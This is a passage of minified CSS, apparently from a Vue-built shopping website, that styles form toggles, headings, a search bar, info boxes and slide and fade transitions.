cubic-bezier(.215,.61,.355,1);width:16px}input[type=checkbox].toggle[data-v-0bd7cf9a]:checked:after,input[type=radio].toggle[data-v-0bd7cf9a]:checked:after{content:none}input[type=checkbox].toggle:checked+.switch[data-v-0bd7cf9a],input[type=radio].toggle:checked+.switch[data-v-0bd7cf9a]{background-color:#1e1e1e;transform:translateX(24px)}input[type=checkbox]+.text[data-v-0bd7cf9a],input[type=radio]+.text[data-v-0bd7cf9a]{font-weight:400;line-height:2.2rem;vertical-align:middle}input[type=checkbox][data-v-0bd7cf9a]{align-items:center;display:inline-flex;flex-direction:row;justify-content:center}input[type=checkbox][data-v-0bd7cf9a]:checked:after{border-color:#1e1e1e;border-style:solid;border-width:0 3px 3px 0;content:" ";height:16px;position:relative;top:-2px;transform:rotate(45deg);width:8px}input[type=radio][data-v-0bd7cf9a]{align-items:center;background:#fff;border-radius:1000px;display:inline-flex;flex-direction:row;justify-content:center}input[type=radio][data-v-0bd7cf9a]:checked:after{background-color:#1e1e1e;border-radius:100%;content:" ";flex-shrink:0;height:16px;width:16px}input[type=radio].toggle+.switch[data-v-0bd7cf9a]{border-radius:1000px}body[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-0bd7cf9a] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-0bd7cf9a] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-0bd7cf9a],h2[data-v-0bd7cf9a],h3[data-v-0bd7cf9a],h4[data-v-0bd7cf9a],h5[data-v-0bd7cf9a],h6[data-v-0bd7cf9a]{margin:0;padding:0}h1[data-v-0bd7cf9a]{font-size:2.8rem;line-height:3.6rem}h1[data-v-0bd7cf9a],h2[data-v-0bd7cf9a]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-0bd7cf9a]{font-size:2.4rem;line-height:3.2rem}h3[data-v-0bd7cf9a]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-0bd7cf9a]{font-size:1.6rem}h4[data-v-0bd7cf9a],h5[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-0bd7cf9a]{font-size:1.5rem}h6[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-0bd7cf9a]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-0bd7cf9a]:not(:focus):not(:hover){text-decoration:underline}a[data-v-0bd7cf9a]:focus,a[data-v-0bd7cf9a]:hover{text-decoration:initial}button[data-v-0bd7cf9a]{font-weight:500;line-height:2.2rem}button[data-v-0bd7cf9a],caption[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-0bd7cf9a]{color:#4f4a4a;font-weight:400;line-height:1.8rem}p[data-v-0bd7cf9a]{margin-bottom:16px}p[data-v-0bd7cf9a]:last-child{margin-bottom:0}label[data-v-0bd7cf9a],strong[data-v-0bd7cf9a]{font-weight:500}label[data-v-0bd7cf9a]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;letter-spacing:.05rem;line-height:2rem;margin:0;padding:0;position:relative}label[required] .text[data-v-0bd7cf9a]:after{display:none}label .text[data-v-0bd7cf9a]{vertical-align:middle}label .text[data-v-0bd7cf9a]:first-child{display:block;font-weight:500}label .input[data-v-0bd7cf9a],label input[data-v-0bd7cf9a],label select[data-v-0bd7cf9a],label textarea[data-v-0bd7cf9a]{margin-top:4px}@keyframes widthAnimate-data-v-0bd7cf9a{0%{left:100%;width:0}to{left:0;width:100%}}.search-bar[data-v-0bd7cf9a]{align-content:center;align-items:center;background-color:#fff;display:flex;justify-content:center;margin:0 auto;padding:24px 32px;position:relative;z-index:2}@media screen and (min-width:1024px){.search-bar[data-v-0bd7cf9a]{padding:32px}}.search-bar__field[data-v-0bd7cf9a]{align-items:center;display:flex;position:relative}@media screen and (min-width:1280px){.search-bar__field[data-v-0bd7cf9a]{animation-duration:.4s;animation-name:widthAnimate-data-v-0bd7cf9a;animation-timing-function:ease-out}}.search-bar__form[data-v-0bd7cf9a]{width:100%}.search-bar__limiter[data-v-0bd7cf9a]{background:#fff;padding-bottom:40px;padding-top:24px}.search-bar__input[data-v-0bd7cf9a],.search-bar__submit[data-v-0bd7cf9a]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:initial;border-radius:0;display:block;margin:0}.search-bar__input[data-v-0bd7cf9a]:focus,.search-bar__submit[data-v-0bd7cf9a]:focus{box-shadow:none!important;outline:none}.search-bar__input[data-v-0bd7cf9a]{align-content:revert;height:44px;min-height:44px;padding:0 0 0 48px}.search-bar__input--clearable[data-v-0bd7cf9a]{padding-right:56px}@media screen and (min-width:768px){.search-bar__input--clearable[data-v-0bd7cf9a]{padding-right:64px}}.search-bar__input--invalid[data-v-0bd7cf9a]{color:#1e1e1e}.search-bar__icon[data-v-0bd7cf9a]{left:16px;position:absolute}.search-bar__clear[data-v-0bd7cf9a]{color:#666;position:absolute;right:16px}.search-bar__submit[data-v-0bd7cf9a]{border:0;color:#4f4a4a;cursor:pointer;height:100%;padding:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media(hover:hover)and (pointer:fine){.search-bar__submit[data-v-0bd7cf9a]:focus,.search-bar__submit[data-v-0bd7cf9a]:hover{color:#1e1e1e}}.search-bar__submit[data-v-0bd7cf9a] .icon{margin:0}.search-error[data-v-0bd7cf9a]{color:#89231f;display:block;font-size:1.2rem;left:0;margin:2px auto 0;position:absolute;top:100%}.fade-enter[data-v-7c62eee6],.fade-leave-to[data-v-7c62eee6]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-7c62eee6],.fade-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-7c62eee6],.fade-leave-active[data-v-7c62eee6]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-7c62eee6],.fade-in-leave-to[data-v-7c62eee6]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-7c62eee6],.fade-in-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-7c62eee6]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-7c62eee6]{transition:opacity 0s}}.fade-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-7c62eee6],.full-slide-up-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-7c62eee6],.full-slide-up-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-7c62eee6],.full-slide-up-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-7c62eee6],.full-slide-right-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-7c62eee6],.full-slide-right-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-7c62eee6],.full-slide-right-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-7c62eee6],.full-slide-left-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-7c62eee6],.full-slide-right-responsive--sm-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-7c62eee6],.full-slide-left-responsive--md-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-7c62eee6],.full-slide-left-responsive--md-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-7c62eee6],.full-slide-left-responsive--md-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-7c62eee6],.full-slide-left-responsive--md-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-7c62eee6],.full-slide-right-responsive--md-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-7c62eee6],.full-slide-right-responsive--md-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-7c62eee6],.full-slide-right-responsive--md-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-7c62eee6],.full-slide-right-responsive--md-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-7c62eee6],.full-slide-left-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-7c62eee6],.full-slide-right-responsive--lg-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-7c62eee6],.full-slide-down-leave-to[data-v-7c62eee6]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-7c62eee6],.full-slide-down-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-7c62eee6],.full-slide-down-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-7c62eee6],.full-slide-left-leave-to[data-v-7c62eee6]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-7c62eee6],.full-slide-left-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-7c62eee6],.full-slide-left-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-7c62eee6],.full-slide-up-touchless-not-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-7c62eee6],.full-slide-up-touchless-not-leave-to[data-v-7c62eee6]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-7c62eee6],.full-slide-up-touchless-not-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-7c62eee6],.full-slide-up-touchless-not-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-to[data-v-7c62eee6]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-7c62eee6],.full-slide-up-touchless-fade-leave-active[data-v-7c62eee6]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-7c62eee6],.fade-slide-up-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-up-enter[data-v-7c62eee6],.fade-slide-up-leave-active[data-v-7c62eee6]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-7c62eee6],.fade-slide-up-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-7c62eee6],.fade-slide-up-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-7c62eee6],.fade-slide-right-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-right-enter[data-v-7c62eee6],.fade-slide-right-leave-active[data-v-7c62eee6]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-7c62eee6],.fade-slide-right-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-7c62eee6],.fade-slide-right-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-7c62eee6],.fade-slide-down-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-down-enter[data-v-7c62eee6],.fade-slide-down-leave-active[data-v-7c62eee6]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-7c62eee6],.fade-slide-down-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-7c62eee6],.fade-slide-down-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-7c62eee6],.fade-slide-left-leave-to[data-v-7c62eee6]{opacity:0}.fade-slide-left-enter[data-v-7c62eee6],.fade-slide-left-leave-active[data-v-7c62eee6]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-7c62eee6],.fade-slide-left-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-7c62eee6],.fade-slide-left-leave-active[data-v-7c62eee6]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.expand-enter[data-v-7c62eee6],.expand-leave-to[data-v-7c62eee6]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-7c62eee6],.expand-leave-active[data-v-7c62eee6]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-7c62eee6],.expand-leave-active[data-v-7c62eee6]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-7c62eee6],.slide-down-up-leave-to[data-v-7c62eee6]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-7c62eee6],.slide-down-up-leave[data-v-7c62eee6]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-7c62eee6],.slide-down-up-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-7c62eee6],.slide-down-up-leave-active[data-v-7c62eee6]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-7c62eee6],.bounce-in-leave-to[data-v-7c62eee6]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-7c62eee6],.bounce-in-leave[data-v-7c62eee6]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-7c62eee6],.bounce-in-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-7c62eee6],.bounce-in-leave-active[data-v-7c62eee6]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.search[data-v-7c62eee6]{display:block;left:0;position:absolute;right:0;top:100%;z-index:1}body[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-785449fa] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-785449fa] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-785449fa],h2[data-v-785449fa],h3[data-v-785449fa],h4[data-v-785449fa],h5[data-v-785449fa],h6[data-v-785449fa]{margin:0;padding:0}h1[data-v-785449fa]{font-size:2.8rem;line-height:3.6rem}h1[data-v-785449fa],h2[data-v-785449fa]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-785449fa]{font-size:2.4rem;line-height:3.2rem}h3[data-v-785449fa]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-785449fa]{font-size:1.6rem}h4[data-v-785449fa],h5[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-785449fa]{font-size:1.5rem}h6[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-785449fa]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-785449fa]:not(:focus):not(:hover){text-decoration:underline}a[data-v-785449fa]:focus,a[data-v-785449fa]:hover{text-decoration:initial}button[data-v-785449fa]{font-weight:500;line-height:2.2rem}button[data-v-785449fa],caption[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-785449fa]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-785449fa]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-785449fa]{margin-bottom:16px}p[data-v-785449fa]:last-child{margin-bottom:0}strong[data-v-785449fa]{font-weight:500}.sub-header[data-v-785449fa]{background-color:#fff;border-bottom:1px solid #cdcbcb;display:block;padding:8px 16px;position:relative;z-index:5}@media screen and (min-width:1024px){.sub-header[data-v-785449fa]{padding:8px 0}}.sub-header__item[data-v-785449fa]{align-items:center;color:#4f4a4a;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;justify-content:flex-end;letter-spacing:.05rem;line-height:1.8rem;margin-left:24px;text-decoration:none}@media(hover:hover)and (pointer:fine){.sub-header__item[data-v-785449fa]:focus,.sub-header__item[data-v-785449fa]:hover{color:#1e1e1e}}.sub-header__item[data-v-785449fa]:active{color:#1e1e1e}.header[data-v-6dfbc61c]{display:block;position:-webkit-sticky;position:sticky;top:0;z-index:4}@media screen and (min-width:1024px){.header[data-v-6dfbc61c]{position:relative;top:auto}}.header__checkout-sign-in[data-v-6dfbc61c]{background-color:#f9f7f2}.focus[data-v-a5d2e630]:focus,.info-box__content[data-v-a5d2e630]:focus:not(.tab-focus--invisible),.tab-focus[data-v-a5d2e630]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.info-box__content[data-v-a5d2e630]:focus:not(:focus-visible),.tab-focus[data-v-a5d2e630]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-a5d2e630]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-a5d2e630]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-a5d2e630]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-a5d2e630]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-a5d2e630]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a5d2e630]:active,.sr-only-focusable[data-v-a5d2e630]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-a5d2e630{to{transform:rotate(1turn)}}@keyframes pulse-data-v-a5d2e630{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-a5d2e630{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-a5d2e630{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-a5d2e630{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-a5d2e630{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-a5d2e630{0%{opacity:1}to{opacity:0}}.skeleton[data-v-a5d2e630]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-a5d2e630]:after,.skeleton[data-v-a5d2e630]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.info-box[data-v-a5d2e630]{align-items:normal;background-color:#f9f7f2;display:flex;flex-direction:row;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;justify-content:normal;letter-spacing:.05rem;line-height:1.8rem;margin:0 auto 24px;padding:16px}.info-box[data-v-a5d2e630]>:not(.grid):last-child{margin-bottom:0}.info-box--light[data-v-a5d2e630]{background-color:#fff}.info-box--dark[data-v-a5d2e630]{background-color:#4f4a4a}.info-box--error[data-v-a5d2e630]{color:#89231f}.info-box--noPadding[data-v-a5d2e630]{padding:0}.info-box--noMargin[data-v-a5d2e630]{margin:0}.info-box__close[data-v-a5d2e630]{margin:0 0 0 auto;padding-left:8px}.info-box__close .icon[data-v-a5d2e630]{cursor:pointer}.info-box__icon[data-v-a5d2e630]{flex-shrink:0;margin-right:8px;margin-top:2px}.info-box__icon--dark[data-v-a5d2e630]{filter:invert(100%)}.info-box__content--dark[data-v-a5d2e630]{color:#fff}.fade-enter[data-v-a1fd9984],.fade-leave-to[data-v-a1fd9984]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-a1fd9984],.fade-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-a1fd9984],.fade-leave-active[data-v-a1fd9984]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-a1fd9984],.fade-in-leave-to[data-v-a1fd9984]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-a1fd9984],.fade-in-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-a1fd9984]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-a1fd9984]{transition:opacity 0s}}.fade-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-a1fd9984],.full-slide-up-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-a1fd9984],.full-slide-up-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-a1fd9984],.full-slide-up-leave-active[data-v-a1fd9984]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-a1fd9984],.full-slide-right-leave-to[data-v-a1fd9984]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-a1fd9984],.full-slide-right-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-a1fd9984],.full-slide-right-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-to[data-v-a1fd9984]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-a1fd9984],.full-slide-left-responsive--xs-leave-active[data-v-a1fd9984]{transition:transform .4s ease-in-out}}@media screen and 